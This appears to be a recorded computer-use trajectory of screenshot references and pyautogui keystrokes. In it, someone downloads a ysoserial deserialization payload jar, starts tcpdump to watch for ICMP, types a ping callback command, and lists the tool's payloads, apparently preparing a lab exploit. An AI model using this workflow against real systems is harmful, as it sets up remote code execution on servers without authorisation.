
pyautogui.click(100, 432)

pyautogui.press('Return')

pyautogui.click(366, 444)

# Download the multiarg jar from JitPack into serial_killer with wget
pyautogui.write('wget "')

pyautogui.press('Return')

# Start sudo tcpdump capturing ICMP in the lower pane and begin the ping payload command
pyautogui.write('sudo tcum')

pyautogui.write('dump -i tu')

pyautogui.press('Return')

pyautogui.write('ping')

pyautogui.write('johnhammond.o')

pyautogui.moveTo(364, 270)

# Run the multiarg jar to list its payloads and recall the earlier command
pyautogui.write('java =jar ysoserial-multiarg-cf44df121a-1.jar')
